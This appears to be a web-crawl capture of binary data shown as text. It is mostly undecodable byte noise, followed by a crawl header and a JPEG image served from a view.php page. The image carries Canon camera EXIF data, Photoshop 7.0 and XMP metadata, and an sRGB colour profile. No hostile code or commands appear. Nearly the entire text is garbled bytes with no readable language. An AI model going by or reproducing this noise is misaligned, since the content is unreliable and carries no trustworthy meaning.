�$��2T)8�d��ۭ2E!�C:� ��;�ǪW��U�u�i2MH^V�8ˮ`��q�'�G��=��ıO ���ϯZ�P9���R��˳�~W>m.���ϩ9=�b���5l���Uͅ�#D�ʏ��T��6�I��6gX�pʌ"�)���c�x�H��a����FyF�ڊ�V��gʲJ�2�n�f���?ǫ�e���r���&ڟ���5k3v�2F\y0>�u�>E�v�����4<[��?�l���Y*�ZL2֍!�K),@U���wyN���p�l���ŝ|IR�cR-w���|U�s֯Y4d-�!3��!؀ �;� ��Y��p@J<0��Olc����������2��?N���dA�x�/Q�u��Vb|B�0��n�����fX������侠~$g���qK=�QUA9���s������I�XQ�@�8����O�7xGÐl~X���i-j�����{��{�����F{�?�'�Ҩ'8ϯn��2O\��Wh��W�������{�x���c8����ϖ,׷��J�X�Z�Z��5�%J4�pNd5�F�3�Ř~�Nz6��6vs��F�$�
�BG��&]T��O#�pĀ &'�F�X܅�K�ˤu�u,����\�H�[�
~��E�˲��G*�<�,!�(G�����V��ٟU`��-P��#��	'��U�L�k�JUZW���c�'�t����b�l�h�#de�^�D��=��ͷ�m)����(��?K� 䁟��en�_�I������ ǨߤJ�3�#�L�}��ē�u'��܉���X*� z�z��~#�{��85~e���%�q-�����.��ټG`;�� c���{�� A�n�P��=�:�,O`?���7a���AS�������2�eT�Gc��Lu��چ��[0��3�ȣȪ�w=�
B�����c���$�����~����s���=x纜�~�<h�cز�÷Dz�����f��O��&Nq�H�_ouoE$c� ��Z�ז8�B�)�D`���20�Wu�<��-�}�|D���RF�?�z���)�v�:�I�N���>ﴷ���`d���pz۲��b�Őz�����b�B�O,���`~�{v�cF퐅�韯J�2�Ĝx�>�	�`]َO���rOV�Q�?�����2V������D��z���s�[�,�~� ��2�rׄ w� ��穵�i�|i��,6�����`{wU���Q?�[��!�y�f���ŋv<�ܝ����eƹ0��A3nu[x ���؄��6>�\��0����p>W��j�t���l6��I��) %x挲X,�
( �v��M��xw7a�B7CSHւ8ýc��}�8�:x�|��ƯU�/ա_������­*ե��$����'�&<y���z�q�"�x�^��.�n0D��,d��2c8�8�0�Y���mĕk��%���Y�|��ROo�OV�oj[��m+_+���]Q��$�"� g�ힶݤ=�����[��'p�@>r1U � ORí�1~ؖxق��y�9l��u}1�ˏ~��,���&NoA�ߪۭ��j��K,��3���X�q�7�Ϡ?�[�Q��${��AK�q����RוX��p�I�!3�K��W➩��/���;̩L��f1�2����;�ght����hMs*'���$3��[ �� {�\5-2m��V-ڿ����vQ2G'��X?�y� �?�\��������]&�|}��)�J���W�T~j��2���ى�a��U�[<r��}�4f>�$Y`�@8#���=�'^��X���,w��y���dK%�H��ޒ���1�J}z�����)Dq�^�� gG[^# �R�Ho˩k]�Znc��Ńw�?wT��FIp �����:���RH��[�[o��z���O���F{�>\kO3$���W-�`���t{�Ǹ=v?������}{u��ξ.�ҋq�n����'�!�kGI4�A[^cL��`�+9?sF� �;~[9�{�m��S�l�w�<`��U~��w�����D[��7)� �b�,��9!['��n�`����dvuN&kR�p��H�?A��''0�m�D�H����RaU���6*Cyg�4\�D����װaY+�AVeGh�t��9\�'�����bƖ�(�,�!���Ӑ��y�~� ^�n�� �V��f��tj��/E��~�����0� Qݺ�쿩���m� r�N�0��F%o _$�����E5-*W!@%}4� Qr�J1*J�_#ר�Zz�j�ǔ$��"q��>9#Q��].V���X����1��� �o[�l����z^]����?��h撼M�
�,@�q����u�q��R�����
����x��÷�?�^Dx�|UOs�禒F�q�9$?A�g�zO R8F!��R3�2w ��p@7����d��~�oRs��"ބ�C��ϗr�;`}	��8������N�����{����z������ ��]ώS�� җ`H����=�c�����+�A��nw��:>R_KEZYU�ƅ��ā�����%D��?g]f��$ʠ:�ɟP����^��#����f=�GG˸�G����F-��{�I
M2���2����OViX*�k�a��*=<��Wy�-m6�Z����X�kj��2Oj�$1��%��p>I�����=����pς�nPE��
���2�>M�3����/|?�hq��=u�4[�jWyu.GY�N���X�n�|�~m��u�LU7O�J̈́� ��6���
q�F�V1�tB_2G�Gvψ�zt���9�����7��m@Q���ߩ}� �)<q�}O�>�[�o:�Α�`��Ƴ�,�0q��?é���C~����6^p,�H\vs�T��z�?�/b�6�t[���=F���o�2fG�����|YR ������ebm��t6"C$P���,l�s����E�GiY��*4�4�-Q?l�1CM��~���=�j�d�YX�X_��+�>犖`�q����
V5u ��vSB�Y�`�IlDPH�� ��\���k̻=��ϱ$��i�Z�A2I!˻3`d����^m>ߚlW�|SJ�f�U'x�Y�N=�������*��	��M���\$"'�*RI����s�7�!�b�^ژ�Vi%�J/��0��}Iꄗ�{���N��'i�q#�!9f?h� -�ad�]�Hl/�Ƥ���_�ר[.,�e���)�,�����	$)���I��H����I��K�Ɓ�o2;(��G�\&��kſ�����M���׵�V٘5/}L����r{���R�ӷWi�<I���8�;��ߟ_͙�;3,3'�� ��#9�Sk��MZ\4SI� ��{��vꮺxBHǳre{��
VcA6eiS�%G��^�f@�x4�s�u�� 2�ϑ�9��2��À�vP>�?� ���߯��I�� ɇ�pɬ�_n&�M#��@�'���%��G^E��?.����KÊSg���g���Ti)�y��?E�o�\���}����)���9�*Y�̝��VS�����(����l=����R�E+�,���~�H�H��� s��O����C�6�2o&V�4Ӆ�eC�8�S���'��p*tƳC��$z�0�$�}�����z�C��h)��X ���Ǘ�*�c��A�7G� �w��RX� q^�CG�/��� j����m�Lj���=���c�B��ı�s������hVJk�i�$l�;^j�O�=Hu���Ө=�[q���c*�؅�Ź�U�J%��Q3Y���	��	�o�P�w�[k=dQ5X,QuP����%I8�?�\�n:C�>2�:�}���V��Uշ~����G�9ǃ���.G'�cC��?B�=��J��tW@��F���Q��OZ/ڔ�޶��Id�*�L =���a�ߏG#��:xKSԂH��}}zS!�9�L��>kZ8�s�t2<$8,�=���%�%��@����T���c�����������;���}��?S��r~�����1��\�ZN�c�Ga��Ӣ��@�[��=4EC�w}�U`�Y�_^�3�&�[�-z�R���n���k�1�,?�u�O����`Tg-���r*"/��fn�w�?�����B#2&C3ò�N�G���1&�H��|K���,v9O"�q^�1�H��O�e�ĭ�%A��� ��6��A��E���[zmw��
��Pd�B1�P�=����[Sb���M4�
�G�� /` $B�s���H/1�9����s��.�������;�V�z��JZN�iY##� �I�>?�XQf�ڏ�ȐO�Cv�
7n�~����N��p?�Uֵ�� sh�Si�"�"&Ip S��B�9�8I>��}[�^�lϻN�t�56��󯱞��ڵow�$�̀ �D��W��lmҵkg�j���yf�=����+�/�����t)��л��:����u�C����ZU�� ��D�0ci�[�1�u:{1\����U�}�9 ��I��[n�[���2r:���|�,n���I](@���r�K#d~��z�������'Z�o�'�#"�}�Z��r��������uB{폍x�P�����O(5��`���ZB��C�I�Iί�ͼ�Ǩڟڵ�7�c�Q0H�*I#��ub+ ��RD�#�qIPqؖ��}:�ɹ��hΛ5�H�����@<A�=��$�6������)���Cem{uC�D[�)#-㑞�:l�b���$�( G�WY�ar��v��|~��r��`o�%r6�č��@[������ֶ�kp�N�� YҒc]��Yl��c�ς�-�;���u�s��.��C�޻3ݓhڊu��jid,�4�-E�9i�����Ϻ���9�m��R{�L������uk�ᖽ3W�+��9�Q�ڒ�'�7�n�������{D�IZ? ���?��m��M����" zw9���*�����%��ZV� ?u*;�?�Ӭ�h�"p�;7��:_q���'��c,?I>�X� �Q��o�]��hO��^i56|�$�2��1�,k������xZz��+~�A�U�R{ '�zK��ylL�%���j��&ǯ�sۮ��0��[h�S
�b��aL�RZL��� ���s'�U>����2�=l.�_9I)
�'��~#��58Bݶ�V�X��;(=�~�?�պ�gYY��f�G?q��#�:iD����	��F��D�좡R7,�����'��`w'��n�Y�5���vr)��D=d����۩y��{��dCb��e�j&9,Fϧ��n�W$Ob���C�~�8�=C5}z߂/%D� �}3�����0￶=���]��D��o뺙rN|D7=���:{^_Ο�1�Q������'�u�ݻ/�����؂���J�2�rG�} ���?��q��ˠT`��ϯY'��돯~��F �f?���ĳ����J��C� z㢪~�pߗC��<O�?>�Qr��x�$�����$x�� �ߞ>��P�d{�N���g�������{.��|z��$� �=	$Rco$�dc��/t`~c�c$`�u*�0�_%*I��ǮO�x�'���4Oj裏Q-I�V��3�x�F9���;u���[9��3�*�y�4��`��o��Aߥ�s�dӵh#k6�2�B�@xjA$*�<�vuF�o\n����73��&�u2��,rK,�'��2�&ګ�\���V��GOY�(5:݄��jR$p,���^HFd�6�p������_8�ޒ[��޳_AYv+h� �����=p��k�:�lj]O	xj�R���u#�2�?\O�l��R�>y����ԕ#�̢e�ݤ�Ue��H��'�,S�rG$�E�p}H�B�^kiʹ6����H#O5[�<R��!l�`C/����mQ���n<+X�k&�o�%���h�Z�p�@)=��6��osni>ǉ�i�MFv�p^i� _EY3�1���V�k����.
�Ī��[�H��Mb��y�H�
�`1�Ĝg�ǩ�c*5��<͟Ѣ1n�����߫Tk���5���i�V(bE̎I��s����z�$5��J�M�y1�����ۯ�i�[�H��s�> �I�{��z���T��J�-j[�nKj8��[Ğ��������߇��
�kn5 �Ž�C|T�
P�̞�Y�X�.��j�vwk��>�Q!
�ؑ�X������~��u�q�� "Fy�U��r#U�,}I'鎗wtlJb:�W��\(�/�<|U�>��~�����V����c�Jri	O�V�oWb�H��م$ �s���	��vp�$NB.O!�a���򫵥1��$��U�"@��NN2:����o3�����x��E�&�ژ��-��=�3��}OSf�h,r����R�U͚r��de��~���S��1�S�Q��e��`
����#��c����v)N���rc��'���_7~l�f��v	�� N�%��G���#���[�S�y^��%�|�ջ��A���Z���-�����ĳ6O�Wa�]� i����N���w� ���OO��u�O���������=���3��<q7�۵+�ਢ���b1��_էx��cV����[13*�*��#=�:Ҷޣ��Y�(��H"�1���pXw�@�V��QZv� o&�� S�O����ՍNC�w�����R�F�6lV
fuv�y1��s߷F� v�ܡ��vX�j�G�2�a����?��Kт���g�#��è��	��J< �3�����z}�������O�;���P@��В�xɐ����ù�����-lV/p�θ��G_y�#��N̅��	�tѠ�;0� �G��1짰^��/�c�:��$9�?N�}s�}:�S�A�z!T ����?���ۦ���=A�Ӯ��D_���'|g���~��]�H�)�?O�י=�ϑ�X$���z� ����"����=}�����o��}�ǥ�T��0�r1��V��KI� 0P���K	o&�=�O�;��q�w$�֯MB/7�'� ���cA�wf�TQݘ��z�;n=pl5�%z{?qZ�UZU���d��GWu��δ�=�Fp%��.H�(	a���v{�������H���+ق���m:���IoR{g��?KGe�8ԍ�w�u�g:�E�,�Z+���<�	Lߨ�:��Z�ô�AV=m�S�y�9I�n����:���ϐ9���8�����K���oGc��ցv��c@��C������*�sm����b�H�!?V['#�>�>�eV���Gר�����1¨�1�
 �=IR�Y�6�Y�@��អ�,۩J��w���ӎiF%��@U=��O����Q��ΞִƮ�H�ŒO.������z<~J�;_V�'	
֞���f�4�2X$O�#��U���d�-���"�P��/����׷M�.�Ў�V�����2��@-�}������j
	\,�)��W�|�X�e�*��Ԝ�i+�%Mo��j8З_u��ޮ����[����o�������k]�OnԒZ0���7`��`G�0s����<�ߙ���Q.���z�T�5�4/LG���D,rNG�&��^Βy�u�[y|VČ��ȩ�Bݳ�Q��aB-���KC�]-�J���7`�L�q$,c�G_�[2��T��#c��cvge���I�� ���9&��jd�`�O��^'�}��?sd(?V'���A�ܷ�GK���V� ��=�N:����rP�Ka��lj`�q/��v��@��s�|g�u�_���z�n��!���&:���~�J�xZ����#����rU�W��,�'�q�w'�v��!��/��re�d�G��a��c2;�䓟��F�UWu\�8����xD�߰=�K���?è����6I�_<�}G�:Z�NcR�����馡����U�+����}��Ȼ��\
�����bQYcH���$��~����=�'����1j��F��UUDU�Ug+�y��'-�ē�����k%�d��RN}Y�`3��=X���j:���ܕIj����k����� 	=�r���)u��'�:Z�ꢥdUX���K�'��9Z�vU�c<�{Dac88��s�H��E�0.�������	(l��0r�09�=:�5��m��)$��Y!H�[����#�"����:��X�c/���tH��s������� ��a�|�80|�zzg� t?�҇Z������ ��2A�ө�͸�Kd{��(Y7�o!��#�܎�*P�m.��¯�l�9T@2c@} 9n��:�����b���
�,7�{��z��"�Z� ��Āv
��~�� ��9���L�lX�1��͜����J��_)�&�9�����9�G�����:���A-xe/Nd�2�� |n�}H#dc�듌��i1�;���(1##8� �8��Q���'�Ұ
X�>���ˢ	�~�n���=���C8, #���Ec8���њ�@�T����i�X��<����?.�Ш<�XN��|�^��{Ǟ����Y�',������]��q란 �;���=v=�0?�UCI�/ d���Ǧ��uV9 c�/ǫuݾ�#"7s�{�~��������=Ov9��j�Q[���AJQ��H݀��=�~�|�f��%���|��{w��(��`��s ��z���Eؙ[��|~�?��h�(Yl�g��S�����Տ�v�9o���仲�S�hѡ2IZ�	5XC���Ď��/׮-����T��rW<��j�^����H^��T	e�7�l���3��׺��/�w��cxi����Ė��C�,�\�'�ǯ����~���,�M2x�I�����_�Q��	���Oר�0�l�BH.�Ո� �� ���"?ӵ��X����;��PH�e�~�������u��\����I�e�B��0*�4b�ÿZ��MO_��c{4|����:�ȑ� ��|�`v6.na�oo�(����5(^���A�mه��S w��p�1�)hv6͈���"V��!^e���Nҳ�����1���}N;��
4�ƺY����H��9�ݥ��R��P:�<���;��]d����U�U��Fi?�̃G����̪'��U^���=p�2{�܏��ܛ��U�%���n���Q�q	����r�������D�� W����[��[�������o����Y��B�8�U��8�ӯ�{���6���gD����}L��=�}����љ#A�a��q��t�֣4��'��,��/�;�A���\��l$���<v���͛��yB��H�Rc�}��De�kI�X�5v��Rx��ݽ;����}+��QL�ѧnd���N�y矰�Avcܜ(�����`�������'0�>��D6�d,��pX��ȗd��#�{O�mݥ!h$�s_�}���1!��:�Ck0�j�Q�A$�����v��<���=@�N��ou}UW�葕�������s�r
�C��t{�����^'1X����ۭ���{�-�
U;����E��.q�����!��7imĻ��bVy�?&	=�U����XIs[N()T�*{l1�aBO�� q��:�ej���g[qB�T$��� ��Ց�&�d�r`�����xD�!����ϩ��������鷕��+�.�ݔ�� I���/����#���w�X�W���ɟ���yy��?.�(���m�⛫������Rڲ�<U�����؟Sn�����҆U*��1_#۸'өfi����H�8Sҭ]p����X�K!'�G����F�9S$x8c�/^��V�K�6L��I������>��v��FU�߷� /vl���Y �d��>����ZE���ߋ���'��,d�ǧ�Պ��1W�U�U,��NF{}:�ˇ���y���S��}i?3Zڮ�}��5x';�I/��� �{~~�͌!�=���F3����עX��q��?åe ��~���c�׸{��,}F}}:q�U[� Q���i%�?�9��� ��G��tZ>�O!��t�;+.]�� w�S�E�UTn���/ϭ�ʡU�]_�A�������w��g��^ʸ �z�c�A�un?^�c� ʏ��۠������O<q���,Ӳ�	����q�g���7��W�����v�`����[�6M��eZ0
��^��q䔨�ԙ��?j��G�>-��x�3��:IY�)�����1k�����~��R�� n;a@8��~��#f�|@'��?�M/�	E���A��U�1�7�{}��b3���̡>�~��҅%&,n� �Ӯ[ ��Si���!+◶��H ����Ūݦ�=�C�x�%v�$���>�Q�f���&�����.[�G�^r9c �t�c�B����F&TRZ
���~��KSgw��&�!8�X��=^���g��[ᣞ�+��ˌ�V�K��9#�G�F~��_,|���5{NC%[{W���q�=]Z,-'�D�<�~� ���[��0J��3�K�-+-�h��� ʑ�##8p~�q��hx�!{l���{�� v���D�0pN1��;`�����#��8��e� ��\*K�� �f�}"�����n����o����ű���XR׹,�! �����u��mg���T6�#�hu҇I�;H㝣�IX��j�G�Mב�q�� _��N��b��]�A���ߏ�0A�㫕t{KiE�yZF
��c�s�����?�r�5����'���j�X��$Z���`y"!5)�k�웶^F�8�
�	=�����JX�G(�JA��H��R;`z��:�ݳ�����)ufi��#������ч�I��E&2�d��g�$�����u�&���T�������q��ҷ�$�p����e#״{-T6�I!��.;���#Ӫ���c*�ܕ$1Ei� �R ]���O��В&�Ia�� ���w��ߢ�Bʽ���?�M$D��0pX���n�è�_��A�����3�ߘs���.�1Eq�8���*(�P��v�ʹ��G��k	P��.� ���Z�+?�����@�#)*ɳ����i��ڌ�ϳ��:�1Q�C��	��w��F�Y�IP�e��R��ǖ3�q�|�#�� �z�sEy�8�kZuR�,�Y�KfP<}�$��`:�5>%׍�.�S�RE�ӈV�	Q��eF�[=K5��.�-��9$E\PT��zu:Ķ.�KH���-��98��D։������x�����Q$���T w�p=N�T#,��}���+g��}NO�s�u v��pUa��c�Y�q���;t�P�,��$��N�G�9��z��Hͫ. ��gw$  �z�\�Ejj�K2�`�G!\�y����GK�����c(�4�� ^�Go��n��/�̱ϴ�k������Zox����5�J����L;x��� ۖ�t8��'?�뎊F���$+�#��,ݔ�{���'�Ǐ��؏���ԟ��;t�P�{�oǢ���ߊ~��c�ga�?��zS���(}s����7�c�ހ}:U���͜ �??�Ә3�|}�� ^�����^���=I��Z�6��Q�/���{��1�� ֱ?1�[Z����10Y6�^vZ�)�@��8�[/����8��1ܧu
��,U� 4���PDY���-�i4\[B���b���.�0#��5�|C�'տ :�͒*�i�噉����=x����Z/
�����1��:���m������	�~�c���s�v���|��l� ����uB_�bx�·�K���^������'� ϻ.2N�z~}%�{��;ߗ~���6��mx�%�*�����dV`�M�I�՝�&��9����E^�GfP?H ���?Ǥ�	w
LP�}s��GF(�M��I��H�+�8MQaE��%Y��b�R
� ۦ�������2<�|�랾J�U��U�%KG��=����_f6de\y���~#��/��ήy5t�+wb���'�z��>���nk~�9��m������A��� �Ǌ�>;M?$���񲗮���K-X�Vʡ�����9��#�[�0�s�C1���$�1�"z}��S�6�$z������u>~����!���k������}_'�װKEY���ǲ����QI�{�=�	���U��w=Pċ���I+�p	� én��=R�W�����A�{��|S�4C&���=���X�j�����Gx���c��@�u__n((Oe��;V�c*���3�^�SIe�rx�iU�fB&��}?��+�]���VV�/������ *����.6�*��R*�Y��2d�p�烜`�r}w"6w|�j�ׁ��SbS���@�`#�ِ$��#*G��EO�q������|���f=��˟C�R қ�d�[�]�v��J�a�ydȝb���� �+�pp�� �����F�%�I0�l��~������4����[˷n� ��H ,�	��'���e���YMf�L��%��*������ֿEδ�t�I^F��Tk����O��Y�e%�OA��§z��B�cr	?gl+�O]� D��#��mV�N�����93�"�%��� /R&�<�d~ł���"O`Z?��c����u����q��x��e$A�#�,bK	�ŝ�K�.z�n�-��X�6���)�d騛,�ڇ=�IP�pq�
���Z�j>:Ҫ��S�=��h�4�;�b;��u�8⎩�xQ%uEI��e� ��z�R���6 >s�O�#_/"�#���m��"N#O��ϑ ��} �6v6��6�5xIV;��K*�ē�t][{A�KL1)�|c�'���~���<2Wz��Ğ'=��?�I��R���l�B�*e����$�'�SGkg|�m�#��!ϣD�����ר"�[u��.�~AQ*щء��p��됁�p �zTRd*Ψ>���=�z��?�@a�3 �X��=0{���M-��u|+�����7�D�m.�2k}�{+�E�?���F�fu��JX�Ԙ��� ��^� h���B8�G���s�޼s��>�� �_@G��Ά��O�ש�3�[�J���|�@�J�.���z���%�3 g8*	�~=,��T�����c�R�L2�F\��~���n��,���>�^��$JdU����y�@wc�A���?���g��|�{zt�X,'I3�9�:H�5`���[�_�׊�5�� �&y1!W�'�vK���Q��X�
K4$Ǝ��d`p�>��p���]<;�mm�a4LCM�E�G���B|�%3�ˍ����L����'����;x�C�x���I�@�؟P��v�:2�/���#&ZCܒ��s��uP���[�{�D���v`S�>�6U�;�%D`L0�K���0� è�PӤd�,�� ϑ��}z��Q�`��x7����u���IO��n%���R4�2����*����)>��O��k�R]}
���W{+#L��"1�qթN��P2�������z���&9 �c��q��&�(�L��}?z{S*�CW9^�(�'�u�?�������=��vVgIB۵rĺ�l;j:D9���w.�䣭��x���� */�8����B���(jz�d`*�����!QIfc���KV��~�ō����_p����};���U�F�k$1_z���$�%*'׿���q�ޭ}��Mv�M�e��WR��}�((�ތO_�>�h�M}�������A�#Ȃߟ�ՏJW�A(��zx��sո��AB������-E��$M�P��E	�Nq�ݿ�_�+N˯�J�CS˺̳��B�P��8��u:C"��q�NC�PP{�]pn�ߦ��/�իwv��Ĳ	F���UA��u/�ogmR��.o�ҧ��_q��K6>���啒;�)HC�1U�����FI|N?��'�_����.N<�Ht��lk#�`����q�s� d�����+V���+�%Jy^H"��$-t�df��$e��+�Rz�b��[��m֝���8$}	�"~��� ��09�_��!����
7������R�t6d�I��I��H�x�9$����� w�Ԭ ���?�{v��ԟ�� ��������_���� �� O� ��� ��� ���O��� W��� Q���� ���G�� ��C� C��� �9� ����?�T?��	��� R:���?� ��� �� 菧���� ǩ?���_������ �� �K��޿O�g��k� ������ ��玗����_�� ˭o���?�G�� ]��� �� ���C�/�W��� �����~��7���~����\��П�� �=�� �� V�Z� �� �U�J��g��z�� �� S'� � _������ [������ ��?����'�y��f� �� ��� �� �� �+� ��� �� ��� �t����Q��?�����N���C�����_�� ����_����O������������?���G� �zz���=^�� �� ����� ���U� ��O�� ��'��������������/�����#�}������~=G����������tW�?�� >��~�������_�R��'�� H� �� �?� � �=q/�� �o� C����?�_�:������?�����g� �� ��u�� �� �� ���w��� G�]���� S���k� ��� ���������}?�?��/ë_���� �?��X��� �����~����s� M��_�?�~����� �tO�� ��'��� ˮ_� O� �x� �� _�f� C����u�?�� J_�o����?����q����~������?���O���?�Q��� ����_����u��� �� ��&� �� �� ��� _���� ����_�?�����ˮG��O��G����� b�?í���� �� �zO����� ��G���O����c��?���}?��|� ��� s���O�,� ���zo����_�������� �� �Gף���!� _�O����ϯ�� �w�N�������?��_�տ�?�� �o��?OI�?ӗ� �� ��� ���,��� G� t���+� Q�j� �� ���s�� �� ��� �?�� G�� �� �֋�o���K������:��� �{~�������o� �>���� �V��?ԗ�?��Q� Q~�_���������� ����� ǡ�?S����G��ON���

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=242
body_size: 188392
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:28     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �     
   2009:01:31 10:33:44 2009:01:31 10:33:44             _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 1 7                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:440650d6-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff677-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �            	
           	  !1	A"2 #3
40BC$6(   !1A"Qaq2#��B��R3$�����b�C	r�4%S&���c�D  !1AQaq ��������"20@�BrPRb�#��3���CS��$��    |��1i�wl�ꨧ��9V��җ��}����s��͎�a��B���q�J�2>k�԰���+��Z��Z�=I?j��n��sQf/J�)Y�+�րɤW9h��J�)�N|�{���\���k?Աv5#��K��e@��6[��0,�{]!R��Y�)ڵ3,oF5z���y�!%��bՁ}.zV��5s;��6r.�w5.r"i�!��:�W��aG�]�.k�Or�!��ť��u.M���X`bT��+��cԕ+���`��˫6��h��t�
���_�c
;�UD*�qy�<�d��,N���e�%Eן.���j���wg�hc�7]k籕J���,rM a��4�uѹ��8K��<�{��7�d�
(���n�sSW!�[�+t��nm[f�%xsl��T��p�á��E��F�޶���XlDF��]cZ^2�d������I*-�Z'^��.�h畮�d`��L ��o���G�V��V��X61��\���g�v�Xd��)�P�e�H����yJ�^ۭ�b%R$k׫OR��mfΨ�K�TW�r~ۖ���n�k���M�-
`W�H�^�Fd~aU�>�JK���sx�V��HI[ʡ�Fc�ְ���IR��.c�e�pܚU漢�TA��p;�D�����U�tȾ������X
�2�k��&�6)I��4���Ʃ�� �~�:��j\�YUEF��L��}W!jR��E��MJ�DIȸ(�ˑ��#�u����N���λD������r(VN��*3��5���&�+f�p�.�-B��=̵E�Wx�}�i�y%yT�%jX�[�F���HvG��設���Z4��<����+���%HaEvZ��K��[/\�Zl;-�Y.�g����y��Ң�5v�Yp����m@��Ř�XV�F��8`�!�
~P�<R�d�s+y=j����hx3|�Z�Z��>py[cǟ�*�\�(��i{�EԱz��s
ѥ��T��!�2��>*.2�%y���dt��%2��
